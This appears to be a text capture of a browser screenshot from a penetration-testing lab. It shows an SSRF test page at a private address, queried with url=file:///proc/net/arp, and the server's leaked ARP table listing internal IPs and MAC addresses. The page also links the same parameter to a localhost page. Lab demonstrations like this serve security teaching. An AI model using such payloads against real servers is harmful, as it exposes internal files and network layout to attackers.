 view-source:http://192.168.110.11/vuln_test/ssrf/ssrf_curl.php?url=file:///proc/net/arp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2
3 IP address HW type Flags HW address Mask Device
4 10.0.2.1 0x1 0x2 52:54:00:12:35:00 * enp0s8
5 192.168.110.10 0x1 0x2 00:0c:29:cc:02:90 * enp0s3
6 172.17.0.2 0x1 0x2 02:42:ac:11:00:02 * docker0
7 10.0.2.3 0x1 0x2 08:00:27:b3:4d:8a * enp0s8
8 192.168.110.2 0x1 0x2 08:00:27:f3:06:6a * enp0s3
9 1
10 <div>
11 <a href="ssrf_curl.php?url=http://127.0.0.1/vuln_test/ssrf/info.php">累了吧,来读一首诗吧</a>
12 </div>